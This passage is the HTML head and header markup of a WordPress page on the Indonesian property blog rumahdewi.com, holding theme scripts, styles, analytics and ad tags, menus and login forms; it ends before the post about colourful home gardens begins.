<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6102 single-format-standard ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
